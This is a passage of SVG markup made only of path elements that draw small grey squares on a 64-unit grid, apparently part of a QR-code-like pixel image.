<path d="M41.5135 22.9865L39.7838 22.9866V24.7163H41.5135V22.9865Z" fill="#4F4F4F"/>
<path d="M46.7027 22.9866H44.973V24.7163H46.7027V22.9866Z" fill="#4F4F4F"/>
<path d="M50.1622 22.9865H48.4324V24.7163H50.1622V22.9865Z" fill="#4F4F4F"/>
<path d="M51.8919 22.9865H50.1622V24.7163H51.8919V22.9865Z" fill="#4F4F4F"/>
<path d="M53.6216 22.9866L51.8919 22.9865V24.7163H53.6216V22.9866Z" fill="#4F4F4F"/>
<path d="M55.3514 22.9866H53.6216V24.7163H55.3514V22.9866Z" fill="#4F4F4F"/>
<path d="M60.5405 22.9866H58.8108V24.7163H60.5405V22.9866Z" fill="#4F4F4F"/>
<path d="M62.2703 22.9866H60.5405V24.7163H62.2703V22.9866Z" fill="#4F4F4F"/>
<path d="M64 22.9866H62.2703V24.7163H64V22.9866Z" fill="#4F4F4F"/>
<path d="M5.18919 24.7163H3.45946V26.446H5.18919V24.7163Z" fill="#4F4F4F"/>
<path d="M12.1081 24.7163H10.3784V26.446H12.1081V24.7163Z" fill="#4F4F4F"/>
<path d="M15.5676 24.7163H13.8378V26.446H15.5676V24.7163Z" fill="#4F4F4F"/>
<path d="M19.027 24.7163H17.2973V26.446H19.027V24.7163Z" fill="#4F4F4F"/>
<path d="M20.7568 24.7163H19.027V26.446H20.7568V24.7163Z" fill="#4F4F4F"/>
<path d="M24.2162 24.7163H22.4865V26.446H24.2162V24.7163Z" fill="#4F4F4F"/>
<path d="M25.9459 24.7163H24.2162V26.446H25.9459V24.7163Z" fill="#4F4F4F"/>
<path d="M27.6757 24.7163H25.9459V26.446H27.6757V24.7163Z" fill="#4F4F4F"/>
<path d="M29.4054 24.7163H27.6757V26.446H29.4054L29.4054 24.7163Z" fill="#4F4F4F"/>
<path d="M31.1351 24.7163H29.4054L29.4054 26.446H31.1351V24.7163Z" fill="#4F4F4F"/>
<path d="M32.8649 24.7163H31.1351V26.446H32.8649V24.7163Z" fill="#4F4F4F"/>
<path d="M34.5946 24.7163H32.8649V26.446H34.5946V24.7163Z" fill="#4F4F4F"/>
<path d="M36.3243 24.7163H34.5946V26.446H36.3243V24.7163Z" fill="#4F4F4F"/>
<path d="M39.7838 24.7163H38.0541V26.446H39.7838V24.7163Z" fill="#4F4F4F"/>
<path d="M43.2432 24.7163H41.5135V26.446H43.2432V24.7163Z" fill="#4F4F4F"/>
<path d="M50.1622 24.7163H48.4324V26.446H50.1622V24.7163Z" fill="#4F4F4F"/>
<path d="M53.6216 24.7163H51.8919V26.446H53.6216V24.7163Z" fill="#4F4F4F"/>
<path d="M55.3514 24.7163H53.6216V26.446H55.3514V24.7163Z" fill="#4F4F4F"/>
<path d="M60.5405 24.7163H58.8108V26.446H60.5405V24.7163Z" fill="#4F4F4F"/>
<path d="M64 24.7163H62.2703V26.446H64V24.7163Z" fill="#4F4F4F"/>
<path d="M8.64865 26.446H6.91892V28.1757H8.64865V26.446Z" fill="#4F4F4F"/>
<path d="M13.8378 26.446H12.1081V28.1757H13.8378V26.446Z" fill="#4F4F4F"/>
<path d="M17.2973 26.446H15.5676V28.1757H17.2973V26.446Z" fill="#4F4F4F"/>
<path d="M19.027 26.446H17.2973V28.1757H19.027V26.446Z" fill="#4F4F4F"/>
<path d="M22.4865 26.446H20.7568L20.7568 28.1757H22.4865L22.4865 26.446Z" fill="#4F4F4F"/>
<path d="M27.6757 26.446H25.9459L25.9459 28.1757H27.6757V26.446Z" fill="#4F4F4F"/>
<path d="M29.4054 26.446H27.6757V28.1757H29.4054V26.446Z" fill="#4F4F4F"/>
<path d="M31.1351 26.446H29.4054V28.1757H31.1351V26.446Z" fill="#4F4F4F"/>
<path d="M34.5946 26.446H32.8649V28.1757H34.5946V26.446Z" fill="#4F4F4F"/>
<path d="M41.5135 26.446H39.7838V28.1757H41.5135V26.446Z" fill="#4F4F4F"/>
<path d="M43.2432 26.446H41.5135V28.1757H43.2432V26.446Z" fill="#4F4F4F"/>
<path d="M44.973 26.446L43.2432 26.446V28.1757H44.973V26.446Z" fill="#4F4F4F"/>
<path d="M46.7027 26.446H44.973V28.1757H46.7027V26.446Z" fill="#4F4F4F"/>
<path d="M50.1622 26.446H48.4324V28.1757H50.1622V26.446Z" fill="#4F4F4F"/>
<path d="M55.3514 26.446H53.6216V28.1757H55.3514V26.446Z" fill="#4F4F4F"/>
<path d="M58.8108 26.446L57.0811 26.446V28.1757H58.8108V26.446Z" fill="#4F4F4F"/>
<path d="M62.2703 26.446H60.5405V28.1757H62.2703V26.446Z" fill="#4F4F4F"/>
<path d="M1.72973 28.1757H0V29.9055H1.72973V28.1757Z" fill="#4F4F4F"/>
<path d="M3.45946 28.1757H1.72973V29.9055H3.45946V28.1757Z" fill="#4F4F4F"/>
<path d="M10.3784 28.1757L8.64865 28.1757V29.9055H10.3784V28.1757Z" fill="#4F4F4F"/>
<path d="M12.1081 28.1757L10.3784 28.1757V29.9055H12.1081V28.1757Z" fill="#4F4F4F"/>
<path d="M15.5676 28.1757H13.8378V29.9055H15.5676V28.1757Z" fill="#4F4F4F"/>
<path d="M17.2973 28.1757H15.5676V29.9055H17.2973V28.1757Z" fill="#4F4F4F"/>
<path d="M19.027 28.1757H17.2973V29.9055H19.027V28.1757Z" fill="#4F4F4F"/>
<path d="M20.7568 28.1757H19.027V29.9055H20.7568L20.7568 28.1757Z" fill="#4F4F4F"/>
<path d="M24.2162 28.1757L22.4865 28.1757L22.4865 29.9055H24.2162V28.1757Z" fill="#4F4F4F"/>
<path d="M25.9459 28.1757L24.2162 28.1757V29.9055H25.9459L25.9459 28.1757Z" fill="#4F4F4F"/>
<path d="M27.6757 28.1757H25.9459L25.9459 29.9055H27.6757V28.1757Z" fill="#4F4F4F"/>
<path d="M36.3243 28.1757L34.5946 28.1757V29.9055H36.3243V28.1757Z" fill="#4F4F4F"/>
<path d="M38.0541 28.1757H36.3243V29.9055H38.0541V28.1757Z" fill="#4F4F4F"/>
<path d="M43.2432 28.1757H41.5135V29.9055H43.2432V28.1757Z" fill="#4F4F4F"/>
<path d="M44.973 28.1757H43.2432V29.9055H44.973V28.1757Z" fill="#4F4F4F"/>
<path d="M46.7027 28.1757H44.973V29.9055H46.7027V28.1757Z" fill="#4F4F4F"/>
<path d="M48.4324 28.1757H46.7027V29.9055H48.4324V28.1757Z" fill="#4F4F4F"/>
<path d="M50.1622 28.1757H48.4324V29.9055H50.1622V28.1757Z" fill="#4F4F4F"/>
<path d="M51.8919 28.1757L50.1622 28.1757V29.9055H51.8919V28.1757Z" fill="#4F4F4F"/>
<path d="M64 28.1757L62.2703 28.1757V29.9055H64V28.1757Z" fill="#4F4F4F"/>
<path d="M10.3784 29.9055H8.64865V31.6352H10.3784V29.9055Z" fill="#4F4F4F"/>
<path d="M13.8378 29.9055H12.1081V31.6352H13.8378V29.9055Z" fill="#4F4F4F"/>
<path d="M19.027 29.9055H17.2973V31.6352H19.027V29.9055Z" fill="#4F4F4F"/>
<path d="M20.7568 29.9055H19.027V31.6352H20.7568V29.9055Z" fill="#4F4F4F"/>
<path d="M22.4865 29.9055H20.7568V31.6352H22.4865L22.4865 29.9055Z" fill="#4F4F4F"/>
<path d="M25.9459 29.9055H24.2162V31.6352H25.9459V29.9055Z" fill="#4F4F4F"/>
<path d="M31.1351 29.9055H29.4054V31.6352H31.1351V29.9055Z" fill="#4F4F4F"/>
<path d="M34.5946 29.9055L32.8649 29.9055V31.6352H34.5946V29.9055Z" fill="#4F4F4F"/>
<path d="M36.3243 29.9055H34.5946V31.6352H36.3243V29.9055Z" fill="#4F4F4F"/>
<path d="M38.0541 29.9055H36.3243V31.6352H38.0541V29.9055Z" fill="#4F4F4F"/>
<path d="M41.5135 29.9055L39.7838 29.9055V31.6352H41.5135V29.9055Z" fill="#4F4F4F"/>
<path d="M44.973 29.9055H43.2432V31.6352H44.973V29.9055Z" fill="#4F4F4F"/>
<path d="M48.4324 29.9055H46.7027V31.6352H48.4324V29.9055Z" fill="#4F4F4F"/>
<path d="M50.1622 29.9055H48.4324V31.6352H50.1622V29.9055Z" fill="#4F4F4F"/>
<path d="M53.6216 29.9055L51.8919 29.9055V31.6352H53.6216V29.9055Z" fill="#4F4F4F"/>
<path d="M58.8108 29.9055H57.0811V31.6352H58.8108V29.9055Z" fill="#4F4F4F"/>
<path d="M62.2703 29.9055L60.5405 29.9055V31.6352H62.2703V29.9055Z" fill="#4F4F4F"/>
<path d="M64 29.9055H62.2703V31.6352H64V29.9055Z" fill="#4F4F4F"/>
<path d="M1.72973 31.6352H0V33.3649H1.72973V31.6352Z" fill="#4F4F4F"/>
<path d="M8.64865 31.6352L6.91892 31.6352V33.3649H8.64865V31.6352Z" fill="#4F4F4F"/>
<path d="M12.1081 31.6352H10.3784V33.3649H12.1081V31.6352Z" fill="#4F4F4F"/>
<path d="M13.8378 31.6352H12.1081V33.3649H13.8378V31.6352Z" fill="#4F4F4F"/>
<path d="M15.5676 31.6352L13.8378 31.6352V33.3649H15.5676V31.6352Z" fill="#4F4F4F"/>
<path d="M17.2973 31.6352L15.5676 31.6352V33.3649H17.2973V31.6352Z" fill="#4F4F4F"/>
<path d="M20.7568 31.6352H19.027V33.3649H20.7568V31.6352Z" fill="#4F4F4F"/>
<path d="M39.7838 31.6352H38.0541V33.3649H39.7838V31.6352Z" fill="#4F4F4F"/>
<path d="M41.5135 31.6352H39.7838V33.3649H41.5135V31.6352Z" fill="#4F4F4F"/>
<path d="M43.2432 31.6352H41.5135V33.3649H43.2432V31.6352Z" fill="#4F4F4F"/>
<path d="M44.973 31.6352H43.2432V33.3649H44.973V31.6352Z" fill="#4F4F4F"/>
<path d="M48.4324 31.6352H46.7027V33.3649H48.4324V31.6352Z" fill="#4F4F4F"/>
<path d="M51.8919 31.6352H50.1622V33.3649H51.8919V31.6352Z" fill="#4F4F4F"/>
<path d="M5.18919 33.3649H3.45946V35.0947H5.18919V33.3649Z" fill="#4F4F4F"/>
<path d="M8.64865 33.3649H6.91892V35.0947H8.64865V33.3649Z" fill="#4F4F4F"/>
<path d="M10.3784 33.3649H8.64865V35.0947H10.3784V33.3649Z" fill="#4F4F4F"/>
<path d="M13.8378 33.3649H12.1081V35.0947H13.8378V33.3649Z" fill="#4F4F4F"/>
<path d="M17.2973 33.3649H15.5676V35.0947H17.2973V33.3649Z" fill="#4F4F4F"/>
<path d="M20.7568 33.3649H19.027V35.0947H20.7568V33.3649Z" fill="#4F4F4F"/>
<path d="M27.6757 33.3649H25.9459V35.0947H27.6757V33.3649Z" fill="#4F4F4F"/>
<path d="M31.1351 33.3649H29.4054V35.0947H31.1351V33.3649Z" fill="#4F4F4F"/>
<path d="M32.8649 33.3649H31.1351V35.0947H32.8649V33.3649Z" fill="#4F4F4F"/>
<path d="M36.3243 33.3649H34.5946V35.0947H36.3243V33.3649Z" fill="#4F4F4F"/>
<path d="M41.5135 33.3649H39.7838V35.0947H41.5135V33.3649Z" fill="#4F4F4F"/>
<path d="M44.973 33.3649H43.2432V35.0947H44.973V33.3649Z" fill="#4F4F4F"/>
<path d="M48.4324 33.3649H46.7027V35.0947H48.4324V33.3649Z" fill="#4F4F4F"/>
<path d="M57.0811 33.3649H55.3514V35.0947H57.0811V33.3649Z" fill="#4F4F4F"/>
<path d="M58.8108 33.3649H57.0811V35.0947H58.8108V33.3649Z" fill="#4F4F4F"/>
<path d="M60.5405 33.3649H58.8108V35.0947H60.5405V33.3649Z" fill="#4F4F4F"/>
<path d="M64 33.3649H62.2703V35.0947H64V33.3649Z" fill="#4F4F4F"/>
<path d="M6.91892 35.0947H5.18919V36.8244H6.91892V35.0947Z" fill="#4F4F4F"/>
<path d="M12.1081 35.0947H10.3784V36.8244H12.1081V35.0947Z" fill="#4F4F4F"/>
<path d="M24.2162 35.0947H22.4865V36.8244H24.2162V35.0947Z" fill="#4F4F4F"/>
<path d="M25.9459 35.0947H24.2162V36.8244H25.9459L25.9459 35.0947Z" fill="#4F4F4F"/>
<path d="M29.4054 35.0947H27.6757L27.6757 36.8244H29.4054L29.4054 35.0947Z" fill="#4F4F4F"/>
<path d="M31.1351 35.0947H29.4054L29.4054 36.8244H31.1351V35.0947Z" fill="#4F4F4F"/>
<path d="M32.8649 35.0947H31.1351V36.8244H32.8649V35.0947Z" fill="#4F4F4F"/>
<path d="M34.5946 35.0947H32.8649V36.8244H34.5946V35.0947Z" fill="#4F4F4F"/>
<path d="M38.0541 35.0947H36.3243V36.8244H38.0541V35.0947Z" fill="#4F4F4F"/>
<path d="M50.1622 35.0947H48.4324V36.8244H50.1622V35.0947Z" fill="#4F4F4F"/>
<path d="M51.8919 35.0947H50.1622V36.8244H51.8919V35.0947Z" fill="#4F4F4F"/>
<path d="M55.3514 35.0947H53.6216V36.8244H55.3514V35.0947Z" fill="#4F4F4F"/>
<path d="M57.0811 35.0947H55.3514V36.8244H57.0811V35.0947Z" fill="#4F4F4F"/>
<path d="M58.8108 35.0947H57.0811V36.8244H58.8108V35.0947Z" fill="#4F4F4F"/>
<path d="M60.5405 35.0947H58.8108V36.8244H60.5405V35.0947Z" fill="#4F4F4F"/>
<path d="M62.2703 35.0947H60.5405V36.8244H62.2703V35.0947Z" fill="#4F4F4F"/>
<path d="M64 35.0947H62.2703V36.8244H64V35.0947Z" fill="#4F4F4F"/>
<path d="M8.64865 36.8244H6.91892V38.5541H8.64865V36.8244Z" fill="#4F4F4F"/>
<path d="M17.2973 36.8244H15.5676V38.5541H17.2973V36.8244Z" fill="#4F4F4F"/>
<path d="M20.7568 36.8244H19.027V38.5541H20.7568V36.8244Z" fill="#4F4F4F"/>
<path d="M22.4865 36.8244H20.7568V38.5541H22.4865L22.4865 36.8244Z" fill="#4F4F4F"/>
<path d="M24.2162 36.8244H22.4865L22.4865 38.5541H24.2162V36.8244Z" fill="#4F4F4F"/>
<path d="M27.6757 36.8244H25.9459L25.9459 38.5541H27.6757L27.6757 36.8244Z" fill="#4F4F4F"/>
<path d="M32.8649 36.8244H31.1351L31.1351 38.5541H32.8649V36.8244Z" fill="#4F4F4F"/>
<path d="M34.5946 36.8244H32.8649V38.5541H34.5946V36.8244Z" fill="#4F4F4F"/>
<path d="M36.3243 36.8244H34.5946V38.5541H36.3243V36.8244Z" fill="#4F4F4F"/>
<path d="M39.7838 36.8244H38.0541V38.5541H39.7838V36.8244Z" fill="#4F4F4F"/>
<path d="M44.973 36.8244H43.2432V38.5541H44.973V36.8244Z" fill="#4F4F4F"/>
<path d="M46.7027 36.8244H44.973V38.5541H46.7027V36.8244Z" fill="#4F4F4F"/>
<path d="M48.4324 36.8244H46.7027V38.5541H48.4324V36.8244Z" fill="#4F4F4F"/>
<path d="M50.1622 36.8244H48.4324V38.5541H50.1622V36.8244Z" fill="#4F4F4F"/>
<path d="M51.8919 36.8244H50.1622V38.5541H51.8919V36.8244Z" fill="#4F4F4F"/>
<path d="M55.3514 36.8244H53.6216V38.5541H55.3514V36.8244Z" fill="#4F4F4F"/>
<path d="M58.8108 36.8244H57.0811V38.5541H58.8108V36.8244Z" fill="#4F4F4F"/>
<path d="M62.2703 36.8244H60.5405V38.5541H62.2703V36.8244Z" fill="#4F4F4F"/>
<path d="M64 36.8244H62.2703V38.5541H64V36.8244Z" fill="#4F4F4F"/>
<path d="M6.91892 38.5541H5.18919V40.2838H6.91892V38.5541Z" fill="#4F4F4F"/>
<path d="M10.3784 38.5541H8.64865V40.2838H10.3784V38.5541Z" fill="#4F4F4F"/>
<path d="M12.1081 38.5541H10.3784V40.2838H12.1081V38.5541Z" fill="#4F4F4F"/>
<path d="M25.9459 38.5541H24.2162V40.2838H25.9459L25.9459 38.5541Z" fill="#4F4F4F"/>
<path d="M27.6757 38.5541H25.9459L25.9459 40.2838H27.6757V38.5541Z" fill="#4F4F4F"/>
<path d="M29.4054 38.5541H27.6757V40.2838H29.4054V38.5541Z" fill="#4F4F4F"/>
<path d="M31.1351 38.5541H29.4054V40.2838H31.1351L31.1351 38.5541Z" fill="#4F4F4F"/>
<path d="M34.5946 38.5541H32.8649V40.2838H34.5946V38.5541Z" fill="#4F4F4F"/>
<path d="M38.0541 38.5541H36.3243V40.2838H38.0541V38.5541Z" fill="#4F4F4F"/>
<path d="M46.7027 38.5541H44.973V40.2838H46.7027V38.5541Z" fill="#4F4F4F"/>
<path d="M53.6216 38.5541H51.8919V40.2838H53.6216V38.5541Z" fill="#4F4F4F"/>
<path d="M55.3514 38.5541H53.6216V40.2838H55.3514V38.5541Z" fill="#4F4F4F"/>
<path d="M57.0811 38.5541H55.3514V40.2838H57.0811V38.5541Z" fill="#4F4F4F"/>
<path d="M58.8108 38.5541H57.0811V40.2838H58.8108V38.5541Z" fill="#4F4F4F"/>
<path d="M62.2703 38.5541H60.5405V40.2838H62.2703V38.5541Z" fill="#4F4F4F"/>
<path d="M64 38.5541H62.2703V40.2838H64V38.5541Z" fill="#4F4F4F"/>
<path d="M3.45946 40.2838H1.72973V42.0136H3.45946V40.2838Z" fill="#4F4F4F"/>
<path d="M6.91892 40.2838H5.18919V42.0136H6.91892V40.2838Z" fill="#4F4F4F"/>
<path d="M8.64865 40.2838H6.91892V42.0136H8.64865V40.2838Z" fill="#4F4F4F"/>
<path d="M10.3784 40.2838H8.64865V42.0136H10.3784V40.2838Z" fill="#4F4F4F"/>
<path d="M15.5676 40.2838H13.8378V42.0136H15.5676V40.2838Z" fill="#4F4F4F"/>
<path d="M17.2973 40.2838H15.5676V42.0136H17.2973V40.2838Z" fill="#4F4F4F"/>
<path d="M19.027 40.2838H17.2973V42.0136H19.027V40.2838Z" fill="#4F4F4F"/>
<path d="M22.4865 40.2838H20.7568V42.0136H22.4865V40.2838Z" fill="#4F4F4F"/>
<path d="M27.6757 40.2838H25.9459L25.9459 42.0136H27.6757V40.2838Z" fill="#4F4F4F"/>
<path d="M29.4054 40.2838H27.6757V42.0136H29.4054V40.2838Z" fill="#4F4F4F"/>
<path d="M31.1351 40.2838H29.4054V42.0136H31.1351V40.2838Z" fill="#4F4F4F"/>
<path d="M34.5946 40.2838H32.8649V42.0136H34.5946V40.2838Z" fill="#4F4F4F"/>
<path d="M43.2432 40.2838H41.5135V42.0136H43.2432V40.2838Z" fill="#4F4F4F"/>
<path d="M44.973 40.2838H43.2432V42.0136H44.973V40.2838Z" fill="#4F4F4F"/>
<path d="M46.7027 40.2838H44.973V42.0136H46.7027V40.2838Z" fill="#4F4F4F"/>
<path d="M50.1622 40.2838H48.4324V42.0136H50.1622V40.2838Z" fill="#4F4F4F"/>
<path d="M58.8108 40.2838H57.0811V42.0136H58.8108V40.2838Z" fill="#4F4F4F"/>
<path d="M62.2703 40.2838H60.5405V42.0136H62.2703V40.2838Z" fill="#4F4F4F"/>
<path d="M1.72973 42.0136H0V43.7433H1.72973V42.0136Z" fill="#4F4F4F"/>
<path d="M3.45946 42.0136H1.72973V43.7433H3.45946V42.0136Z" fill="#4F4F4F"/>
<path d="M5.18919 42.0136H3.45946V43.7433H5.18919V42.0136Z" fill="#4F4F4F"/>
<path d="M6.91892 42.0136H5.18919V43.7433H6.91892V42.0136Z" fill="#4F4F4F"/>
<path d="M10.3784 42.0136H8.64865V43.7433H10.3784V42.0136Z" fill="#4F4F4F"/>
<path d="M12.1081 42.0136H10.3784V43.7433H12.1081V42.0136Z" fill="#4F4F4F"/>
<path d="M13.8378 42.0136H12.1081V43.7433H13.8378V42.0136Z" fill="#4F4F4F"/>
<path d="M15.5676 42.0136H13.8378V43.7433H15.5676V42.0136Z" fill="#4F4F4F"/>
<path d="M17.2973 42.0136H15.5676V43.7433H17.2973V42.0136Z" fill="#4F4F4F"/>
<path d="M19.027 42.0136H17.2973V43.7433H19.027V42.0136Z" fill="#4F4F4F"/>
<path d="M20.7568 42.0136H19.027V43.7433H20.7568L20.7568 42.0136Z" fill="#4F4F4F"/>
<path d="M22.4865 42.0136H20.7568L20.7568 43.7433H22.4865V42.0136Z" fill="#4F4F4F"/>
<path d="M27.6757 42.0136H25.9459V43.7433H27.6757V42.0136Z" fill="#4F4F4F"/>
<path d="M36.3243 42.0136H34.5946V43.7433H36.3243V42.0136Z" fill="#4F4F4F"/>
<path d="M38.0541 42.0136H36.3243V43.7433H38.0541V42.0136Z" fill="#4F4F4F"/>
<path d="M41.5135 42.0136H39.7838V43.7433H41.5135V42.0136Z" fill="#4F4F4F"/>
<path d="M43.2432 42.0136H41.5135V43.7433H43.2432V42.0136Z" fill="#4F4F4F"/>
<path d="M44.973 42.0136H43.2432V43.7433H44.973V42.0136Z" fill="#4F4F4F"/>
<path d="M46.7027 42.0136H44.973V43.7433H46.7027V42.0136Z" fill="#4F4F4F"/>
<path d="M48.4324 42.0136H46.7027V43.7433H48.4324V42.0136Z" fill="#4F4F4F"/>
<path d="M50.1622 42.0136H48.4324V43.7433H50.1622V42.0136Z" fill="#4F4F4F"/>
<path d="M51.8919 42.0136H50.1622V43.7433H51.8919V42.0136Z" fill="#4F4F4F"/>
<path d="M64 42.0136H62.2703V43.7433H64V42.0136Z" fill="#4F4F4F"/>
<path d="M1.72973 43.7433H0V45.473H1.72973V43.7433Z" fill="#4F4F4F"/>
<path d="M8.64865 43.7433H6.91892V45.473H8.64865V43.7433Z" fill="#4F4F4F"/>
<path d="M13.8378 43.7433H12.1081V45.473H13.8378V43.7433Z" fill="#4F4F4F"/>
<path d="M15.5676 43.7433H13.8378V45.473H15.5676V43.7433Z" fill="#4F4F4F"/>
<path d="M17.2973 43.7433H15.5676V45.473H17.2973V43.7433Z" fill="#4F4F4F"/>
<path d="M19.027 43.7433H17.2973V45.473H19.027V43.7433Z" fill="#4F4F4F"/>
<path d="M20.7568 43.7433H19.027V45.473H20.7568V43.7433Z" fill="#4F4F4F"/>
<path d="M22.4865 43.7433H20.7568V45.473H22.4865V43.7433Z" fill="#4F4F4F"/>
<path d="M27.6757 43.7433H25.9459V45.473H27.6757V43.7433Z" fill="#4F4F4F"/>
<path d="M29.4054 43.7433H27.6757V45.473H29.4054V43.7433Z" fill="#4F4F4F"/>
<path d="M34.5946 43.7433H32.8649V45.473H34.5946V43.7433Z" fill="#4F4F4F"/>
<path d="M36.3243 43.7433H34.5946V45.473H36.3243V43.7433Z" fill="#4F4F4F"/>
<path d="M39.7838 43.7433H38.0541V45.473H39.7838V43.7433Z" fill="#4F4F4F"/>
<path d="M41.5135 43.7433H39.7838V45.473H41.5135V43.7433Z" fill="#4F4F4F"/>
<path d="M44.973 43.7433H43.2432V45.473H44.973V43.7433Z" fill="#4F4F4F"/>
<path d="M48.4324 43.7433H46.7027V45.473H48.4324V43.7433Z" fill="#4F4F4F"/>
<path d="M50.1622 43.7433H48.4324V45.473H50.1622V43.7433Z" fill="#4F4F4F"/>
<path d="M53.6216 43.7433H51.8919V45.473H53.6216V43.7433Z" fill="#4F4F4F"/>
<path d="M60.5405 43.7433H58.8108V45.473H60.5405V43.7433Z" fill="#4F4F4F"/>
<path d="M62.2703 43.7433H60.5405V45.473H62.2703V43.7433Z" fill="#4F4F4F"/>
<path d="M64 43.7433H62.2703V45.473H64V43.7433Z" fill="#4F4F4F"/>
<path d="M1.72973 45.473H0V47.2028H1.72973V45.473Z" fill="#4F4F4F"/>
<path d="M3.45946 45.473H1.72973V47.2028H3.45946V45.473Z" fill="#4F4F4F"/>
<path d="M6.91892 45.473H5.18919V47.2028H6.91892V45.473Z" fill="#4F4F4F"/>
<path d="M8.64865 45.473H6.91892V47.2028H8.64865V45.473Z" fill="#4F4F4F"/>
<path d="M12.1081 45.473H10.3784V47.2028H12.1081V45.473Z" fill="#4F4F4F"/>
<path d="M13.8378 45.473H12.1081V47.2028H13.8378V45.473Z" fill="#4F4F4F"/>
<path d="M20.7568 45.473H19.027V47.2028H20.7568V45.473Z" fill="#4F4F4F"/>
<path d="M25.9459 45.473H24.2162V47.2028H25.9459L25.9459 45.473Z" fill="#4F4F4F"/>
<path d="M43.2432 45.473H41.5135V47.2028H43.2432V45.473Z" fill="#4F4F4F"/>
<path d="M48.4324 45.473H46.7027V47.2028H48.4324V45.473Z" fill="#4F4F4F"/>
<path d="M50.1622 45.473H48.4324V47.2028H50.1622V45.473Z" fill="#4F4F4F"/>
<path d="M1.72973 47.2028H0V48.9325H1.72973V47.2028Z" fill="#4F4F4F"/>
<path d="M3.45946 47.2028H1.72973V48.9325H3.45946V47.2028Z" fill="#4F4F4F"/>
<path d="M5.18919 47.2028H3.45946V48.9325H5.18919V47.2028Z" fill="#4F4F4F"/>
<path d="M6.91892 47.2028H5.18919V48.9325H6.91892V47.2028Z" fill="#4F4F4F"/>
<path d="M8.64865 47.2028H6.91892V48.9325H8.64865V47.2028Z" fill="#4F4F4F"/>
<path d="M10.3784 47.2028H8.64865V48.9325H10.3784V47.2028Z" fill="#4F4F4F"/>
<path d="M15.5676 47.2028H13.8378V48.9325H15.5676V47.2028Z" fill="#4F4F4F"/>
<path d="M34.5946 47.2028H32.8649V48.9325H34.5946V47.2028Z" fill="#4F4F4F"/>
<path d="M36.3243 47.2028H34.5946V48.9325H36.3243V47.2028Z" fill="#4F4F4F"/>
<path d="M43.2432 47.2028H41.5135V48.9325H43.2432V47.2028Z" fill="#4F4F4F"/>
<path d="M50.1622 47.2028H48.4324V48.9325H50.1622V47.2028Z" fill="#4F4F4F"/>
<path d="M51.8919 47.2028H50.1622V48.9325H51.8919V47.2028Z" fill="#4F4F4F"/>
<path d="M53.6216 47.2028H51.8919V48.9325H53.6216V47.2028Z" fill="#4F4F4F"/>
<path d="M55.3514 47.2028H53.6216V48.9325H55.3514V47.2028Z" fill="#4F4F4F"/>
<path d="M62.2703 47.2028H60.5405V48.9325H62.2703V47.2028Z" fill="#4F4F4F"/>
<path d="M64 47.2028H62.2703V48.9325H64V47.2028Z" fill="#4F4F4F"/>
<path d="M5.18919 48.9325H3.45946V50.6622H5.18919V48.9325Z" fill="#4F4F4F"/>
<path d="M10.3784 48.9325H8.64865V50.6622H10.3784V48.9325Z" fill="#4F4F4F"/>
<path d="M12.1081 48.9325H10.3784V50.6622H12.1081V48.9325Z" fill="#4F4F4F"/>
<path d="M13.8378 48.9325H12.1081V50.6622H13.8378V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5676 48.9325H13.8378V50.6622H15.5676V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2973 48.9325H15.5676V50.6622H17.2973V48.9325Z" fill="#4F4F4F"/>
<path d="M19.027 48.9325H17.2973V50.6622H19.027V48.9325Z" fill="#4F4F4F"/>
<path d="M22.4865 48.9325H20.7568V50.6622H22.4865V48.9325Z" fill="#4F4F4F"/>
<path d="M24.2162 48.9325H22.4865V50.6622H24.2162V48.9325Z" fill="#4F4F4F"/>
<path d="M27.6757 48.9325H25.9459V50.6622H27.6757V48.9325Z" fill="#4F4F4F"/>
<path d="M29.4054 48.9325H27.6757V50.6622H29.4054V48.9325Z" fill="#4F4F4F"/>
<path d="M31.1351 48.9325H29.4054V50.6622H31.1351V48.9325Z" fill="#4F4F4F"/>
<path d="M32.8649 48.9325H31.1351V50.6622H32.8649V48.9325Z" fill="#4F4F4F"/>
<path d="M36.3243 48.9325H34.5946V50.6622H36.3243V48.9325Z" fill="#4F4F4F"/>
<path d="M38.0541 48.9325H36.3243V50.6622H38.0541V48.9325Z" fill="#4F4F4F"/>
<path d="M39.7838 48.9325H38.0541V50.6622H39.7838V48.9325Z" fill="#4F4F4F"/>
<path d="M41.5135 48.9325H39.7838V50.6622H41.5135V48.9325Z" fill="#4F4F4F"/>
<path d="M44.973 48.9325H43.2432V50.6622H44.973V48.9325Z" fill="#4F4F4F"/>
<path d="M46.7027 48.9325H44.973V50.6622H46.7027V48.9325Z" fill="#4F4F4F"/>
<path d="M48.4324 48.9325H46.7027V50.6622H48.4324V48.9325Z" fill="#4F4F4F"/>
<path d="M50.1622 48.9325H48.4324V50.6622H50.1622V48.9325Z" fill="#4F4F4F"/>
<path d="M51.8919 48.9325H50.1622V50.6622H51.8919V48.9325Z" fill="#4F4F4F"/>
<path d="M53.6216 48.9325H51.8919V50.6622H53.6216V48.9325Z" fill="#4F4F4F"/>
<path d="M55.3514 48.9325H53.6216V50.6622H55.3514V48.9325Z" fill="#4F4F4F"/>
<path d="M57.0811 48.9325H55.3514V50.6622H57.0811V48.9325Z" fill="#4F4F4F"/>
<path d="M62.2703 48.9325H60.5405V50.6622H62.2703V48.9325Z" fill="#4F4F4F"/>
<path d="M64 48.9325H62.2703V50.6622H64V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2973 50.6622H15.5676V52.392H17.2973V50.6622Z" fill="#4F4F4F"/>
<path d="M20.7568 50.6622H19.027V52.392H20.7568L20.7568 50.6622Z" fill="#4F4F4F"/>
<path d="M22.4865 50.6622H20.7568L20.7568 52.392H22.4865V50.6622Z" fill="#4F4F4F"/>
<path d="M24.2162 50.6622H22.4865V52.392H24.2162V50.6622Z" fill="#4F4F4F"/>
<path d="M25.9459 50.6622H24.2162V52.392H25.9459L25.9459 50.6622Z" fill="#4F4F4F"/>
<path d="M29.4054 50.6622H27.6757L27.6757 52.392H29.4054V50.6622Z" fill="#4F4F4F"/>
<path d="M32.8649 50.6622H31.1351L31.1351 52.392H32.8649V50.6622Z" fill="#4F4F4F"/>
<path d="M34.5946 50.6622H32.8649V52.392H34.5946V50.6622Z" fill="#4F4F4F"/>
<path d="M36.3243 50.6622H34.5946V52.392H36.3243V50.6622Z" fill="#4F4F4F"/>
<path d="M38.0541 50.6622H36.3243V52.392H38.0541V50.6622Z" fill="#4F4F4F"/>
<path d="M39.7838 50.6622H38.0541V52.392H39.7838V50.6622Z" fill="#4F4F4F"/>
<path d="M41.5135 50.6622H39.7838V52.392H41.5135V50.6622Z" fill="#4F4F4F"/>
